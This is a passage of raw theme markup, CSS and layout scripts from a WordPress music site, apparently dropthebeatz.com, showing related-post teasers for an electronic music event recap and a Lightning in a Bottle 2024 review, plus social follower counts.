				}.tdi_76_068 .td_module_wrap:hover .td-module-title a{
					color: #000000;
				}.tdi_76_068 .td-post-author-name a{
					color: #999999;
				}.tdi_76_068 .td-post-author-name:hover a{
					color: #999999;
				}.tdi_76_068 .td-post-date,
				.tdi_76_068 .td-post-author-name span{
					color: #999999;
				}.tdi_76_068 .td-excerpt{
					color: #444444;
				
					margin: 16px 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-size:13px !important;line-height:1.8 !important;
				}.tdi_76_068.td_with_ajax_pagination .td-next-prev-wrap a{
					color: #ffffff;
				
					background-color: #000000;
					border-color: #000000;
				
					border-color: #000000;
				}.tdi_76_068.td_with_ajax_pagination .td-next-prev-wrap a:hover{
					color: #ffffff;
				
					background-color: #444444;
					border-color: #444444;
				
					border-color: #444444;
				}.tdi_76_068 .entry-title{
					margin: 0 0 12px;
				
					font-family:Oswald !important;font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_76_068 .td-editor-date,
				.tdi_76_068 .td-module-comments a{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_76_068 .td-post-author-name{
				    font-weight: 600;
				}.tdi_76_068 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_76_068 .entry-thumb:after{
                    background: rgba(0,0,0,0.5);
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_76_068 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: darken;
                    }
                    html:not([class*='ie']) .tdi_76_068 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76_068 .td_module_wrap{
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					clear: none !important;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_76_068 .td-module-container:before{
					bottom: -20px;
				}.tdi_76_068 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_76_068 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_068 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_068 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_76_068 .entry-title{
					font-family:Oswald !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76_068 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					clear: none !important;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_76_068 .tdb-block-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_76_068 .td-module-container:before{
					bottom: -20px;
				}.tdi_76_068 .td-post-author-name{
					display: none;
				}.tdi_76_068 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_76_068 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_068 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_068 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_76_068 .entry-title{
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_76_068 .td-post-category{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_76_068 .td-editor-date,
				.tdi_76_068 .td-module-comments a{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_76_068 .td-excerpt{
					font-size:12px !important;line-height:1.8 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_76_068 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_76_068 .td-module-container:before{
					bottom: -20px;
				}.tdi_76_068 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_068 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_068 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_76_068 = new tdBlock();
block_tdi_76_068.id = "tdi_76_068";
block_tdi_76_068.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_date":"","show_com":"none","show_excerpt":"","show_btn":"none","ajax_pagination":"next_prev","hide_audio":"yes","custom_title":"","related_articles_posts_limit":"2","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUifQ==","art_title":"0 0 12px","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","title_txt":"#000000","title_txt_hover":"#000000","all_underline_color":"#000000","image_height":"70","modules_category_margin":"2px 10px 0 0","modules_category_padding":"0","f_cat_font_family":"445","f_cat_font_size":"12","f_cat_font_line_height":"1","f_cat_font_weight":"600","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#444444","f_meta_font_family":"445","f_meta_font_size":"12","f_meta_font_line_height":"1","f_meta_font_weight":"600","f_meta_font_transform":"uppercase","f_meta_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","author_txt":"#999999","author_txt_hover":"#999999","date_txt":"#999999","art_excerpt":"16px 0 0","f_ex_font_family":"","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_ex_font_line_height":"1.8","ex_txt":"#444444","image_size":"td_1068x0","modules_category_spacing":"2px 10px 0 0","nextprev":"yes","nextprev_icon":"#ffffff","nextprev_icon_h":"#ffffff","nextprev_bg":"#000000","nextprev_bg_h":"#444444","nextprev_border":"#000000","nextprev_border_h":"#444444","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiMjQiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","all_modules_space":"40","mix_color_h":"rgba(0,0,0,0.5)","mix_type_h":"darken","limit":"2","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":2875,"sample_posts_data":false,"separator":"","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_76_068","tdc_css_class":"tdi_76_068","tdc_css_class_style":"tdi_76_068_rand_style"}';
block_tdi_76_068.td_column_number = "2";
block_tdi_76_068.block_type = "tdb_single_related";
block_tdi_76_068.post_count = "2";
block_tdi_76_068.found_posts = "90";
block_tdi_76_068.header_color = "";
block_tdi_76_068.ajax_pagination_infinite_stop = "";
block_tdi_76_068.max_num_pages = "45";
tdBlocksArray.push(block_tdi_76_068);
</script><div id=tdi_76_068 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dropthebeatz.com/2024/09/recap-factory-93-hekate-present-sara-landry-in-los-angeles/" rel="bookmark" class="td-image-wrap" title="Recap | Factory 93 &#038; HEKATE present Sara Landry in Los Angeles"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dropthebeatz.com/wp-content/uploads/IMG_0164-1068x582.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://dropthebeatz.com/2024/09/recap-factory-93-hekate-present-sara-landry-in-los-angeles/" rel="bookmark" title="Recap | Factory 93 &#038; HEKATE present Sara Landry in Los Angeles">Recap | Factory 93 &#038; HEKATE present Sara Landry in Los Angeles</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://dropthebeatz.com/category/events/" class="td-post-category">Events</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://dropthebeatz.com/author/admin/">Matt Flaherty</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-05T15:08:48+00:00" >September 5, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://dropthebeatz.com/2024/09/recap-factory-93-hekate-present-sara-landry-in-los-angeles/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Over Labor Day Weekend, Insomniac Event&#039;s Factory 93 and HEKATE Records joined forces to deliver two electrifying nights of hard techno in...</div>
                    
                    <div class="td-read-more">
                        <a href="https://dropthebeatz.com/2024/09/recap-factory-93-hekate-present-sara-landry-in-los-angeles/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dropthebeatz.com/2024/05/review-lightning-in-a-bottle-2024/" rel="bookmark" class="td-image-wrap" title="Review: Lightning in a Bottle 2024"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dropthebeatz.com/wp-content/uploads/LIB2024_0526_015236-0309-@JAMAL.EID-Enhanced-NR-1068x600.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://dropthebeatz.com/2024/05/review-lightning-in-a-bottle-2024/" rel="bookmark" title="Review: Lightning in a Bottle 2024">Review: Lightning in a Bottle 2024</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://dropthebeatz.com/category/events/" class="td-post-category">Events</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://dropthebeatz.com/author/admin/">Matt Flaherty</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-31T14:35:39+00:00" >May 31, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://dropthebeatz.com/2024/05/review-lightning-in-a-bottle-2024/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
This past Memorial Day weekend, Lightning in a Bottle celebrated its 21st anniversary festival, and it was something really special! Thousands of...</div>
                    
                    <div class="td-read-more">
                        <a href="https://dropthebeatz.com/2024/05/review-lightning-in-a-bottle-2024/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_76_068" data-td_block_id="tdi_76_068"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_76_068" data-td_block_id="tdi_76_068"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_78_de0  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_78_de0{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_80_00e  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_80_00e{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_80_00e{
margin-right:0px !important;
margin-left:0px !important;
position:relative;
}

.tdi_80_00e .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_80_00e{
padding-top:20px !important;
}
}

</style>
<div class="tdi_79_00d_rand_style td-element-style" ><style>
.tdi_79_00d_rand_style{
background-color:#ededed !important;
}
 </style></div><div class="vc_column_inner tdi_82_061  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_82_061{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_83_560 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83_560" >
<style>

/* inline tdc_css att */

.tdi_83_560{
padding-top:10px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_84_699 .tdm-title{
					color: #000000;
				
					font-family:Oswald !important;font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}body .tdi_83_560:hover .tdi_84_699 .tdm-title{
					color: #000000;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_83_560:hover .tdi_84_699 .tdm-title{
					cursor: default;
				}body .tdi_84_699 .tdm-title-line:after{
					background: #000000;
				}.tdi_83_560:hover .tdi_84_699 .tdm-title-line:after{
					background: #000000;
				}.tdi_84_699 .tdm-title-line{
					width: 100px;
				
					height: 30px;
				}.tdi_84_699 .tdm-title-line:after{
					height: 3px;
				
					bottom: 40%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_699 .tdm-title-line{
					width: 126px;
				}.tdi_84_699 .tdm-title{
					font-family:Oswald !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_84_699"><h3 class="tdm-title tdm-title-md">Follow Us</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_social_counter tdi_85_590 td-social-style7 td-social-boxed td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">6,476</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/dropthebeatz"  target="_blank" >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">49,500</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/dropthebeatz#"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">1,515</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/dropthebeatz"  target="_blank" >Follow</a></span></div></div></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_column_title tdi_86_015 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86_015" >
<style>

/* inline tdc_css att */

.tdi_86_015{
padding-top:10px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_87_05d .tdm-title{
					color: #000000;
				
					font-family:Oswald !important;font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}body .tdi_86_015:hover .tdi_87_05d .tdm-title{
					color: #000000;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_86_015:hover .tdi_87_05d .tdm-title{
					cursor: default;
				}body .tdi_87_05d .tdm-title-line:after{
					background: #000000;
				}.tdi_86_015:hover .tdi_87_05d .tdm-title-line:after{
					background: #000000;
				}.tdi_87_05d .tdm-title-line{
					width: 140px;
				
					height: 30px;
				}.tdi_87_05d .tdm-title-line:after{
					height: 3px;
				
					bottom: 40%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87_05d .tdm-title-line{
					width: 126px;
				}.tdi_87_05d .tdm-title{
					font-family:Oswald !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_87_05d"><h3 class="tdm-title tdm-title-md">Most Popular</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_2 tdi_88_d05 td-flb-margin-left td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_88_d05" >
<style>

/* inline tdc_css att */

.tdi_88_d05{
margin-bottom:24px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_88_d05{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_88_d05 .td-module-thumb{
					height: 200px;
				
					margin-left: -0px;
				}.tdi_88_d05 .td_module_wrap{
					margin-bottom: 24px;
				}.tdi_88_d05 .td_module_wrap:last-child{
				    margin-bottom: 0;
				}.tdi_88_d05.td_with_ajax_pagination .td-next-prev-wrap{
				    top: 0;
				
				    margin: 20px 20px 0 0;
				}.tdi_88_d05 .entry-thumb{
					background-position: center 50%;
				}.tdi_88_d05 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_88_d05 .td-module-meta-info{
					top: 50%;
                    transform: translateY(-50%);
                    -webkit-transform: translateY(-50%);
				
				    margin: 0 auto;
				
					padding: 25px;
				}.tdi_88_d05 .td-module-meta-info,
				.tdi_88_d05 .td-next-prev-wrap{
					text-align: center;
				}.tdi_88_d05 .td-image-container{
					margin-left: auto;
                    margin-right: auto;
				}.tdi_88_d05 .entry-title{
					margin: 0px;
				
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_88_d05 .td-excerpt{
					margin: 18px 0 0 0;
				
					display: none;
				}.tdi_88_d05 .td-post-category{
					display: none;
				}.tdi_88_d05 .td-author-date{
					display: none;
				}.tdi_88_d05 .td-post-author-name{
					display: none;
				}.tdi_88_d05 .td-post-date,
				.tdi_88_d05 .td-post-author-name span{
					display: none;
				}.tdi_88_d05 .entry-review-stars{
					display: none;
				}.tdi_88_d05 .td-icon-star,
                .tdi_88_d05 .td-icon-star-empty,
                .tdi_88_d05 .td-icon-star-half{
					font-size: 15px;
				}.tdi_88_d05 .td-module-comments{
					display: none;
				}.tdi_88_d05 .td-module-thumb a:after{
				    content: '';
					position: absolute;
					top: 0;
					left: 0;
					width: 100%;
					height: 100%;
					background: rgba(0,0,0,0.2);
				}.tdi_88_d05.td_with_ajax_pagination .td-next-prev-wrap a{
					color: #ffffff;
				
					background-color: #000000;
				}.tdi_88_d05.td_with_ajax_pagination .td-next-prev-wrap a:hover{
					color: #ffffff;
				
					background-color: #000000;
				}.tdi_88_d05 .td-module-title a{
					color: #ffffff;
				}.tdi_88_d05 .td_module_wrap:hover .td-module-title a{
					color: #ffffff;
				}html:not([class*='ie']) .tdi_88_d05 .entry-thumb:after{
                    background: rgba(0,0,0,0.5);
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_88_d05 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: darken;
                    }
                    html:not([class*='ie']) .tdi_88_d05 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_88_d05 .td-module-thumb{
					height: 170px;
				}.tdi_88_d05 .td_module_wrap{
					margin-bottom: 20px;
				}.tdi_88_d05 .td_module_wrap:last-child{
				    margin-bottom: 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88_d05 .td-module-thumb{
					height: 150px;
				}.tdi_88_d05 .td_module_wrap{
					margin-bottom: 15px;
				}.tdi_88_d05 .td_module_wrap:last-child{
				    margin-bottom: 0;
				}.tdi_88_d05 .td-module-meta-info{
					padding: 20px;
				}.tdi_88_d05 .entry-title{
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){

}
</style><script>var block_tdi_88_d05 = new tdBlock();
block_tdi_88_d05.id = "tdi_88_d05";
block_tdi_88_d05.atts = '{"image_align":"center","meta_info_align":"center","image_margin":"0","image_size":"td_696x0","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIyMCJ9","modules_height":"eyJhbGwiOiIyMDAiLCJwb3J0cmFpdCI6IjE1MCIsImxhbmRzY2FwZSI6IjE3MCJ9","f_title_font_family":"445","f_title_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_spacing":"1","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mix_type":"","color_overlay":"rgba(0,0,0,0.2)","mix_type_h":"darken","mix_color_h":"rgba(0,0,0,0.5)","sort":"","title_txt":"#ffffff","title_txt_hover":"#ffffff","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjI0IiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","limit":"3","art_title":"0","td_ajax_preloading":"preload","ajax_pagination":"next_prev","nextprev_icon":"#ffffff","nextprev_icon_h":"#ffffff","nextprev_bg":"#000000","nextprev_bg_h":"#000000","category_id":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc2_tl":"","mc2_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","block_title_over":"","block_title_space":"","nextprev_position":"top","nextprev":"","image_alignment":"50","image_radius":"","video_icon":"","video_icon_pos":"center","image_margin_right":"","image_margin_forced":"","meta_width":"","meta_margin":"","art_excerpt":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","review_size":"2.5","excerpt_middle":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_txt":"","com_icon":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_88_d05","tdc_css_class":"tdi_88_d05","tdc_css_class_style":"tdi_88_d05_rand_style"}';
block_tdi_88_d05.td_column_number = "1";
block_tdi_88_d05.block_type = "td_flex_block_2";
block_tdi_88_d05.post_count = "3";
block_tdi_88_d05.found_posts = "2743";
block_tdi_88_d05.header_color = "";
block_tdi_88_d05.ajax_pagination_infinite_stop = "";
block_tdi_88_d05.max_num_pages = "915";
tdBlocksArray.push(block_tdi_88_d05);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"></div></div><div class="td-block-inner-pagination"><div id=tdi_88_d05 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack">
            <div class="td-module-container">
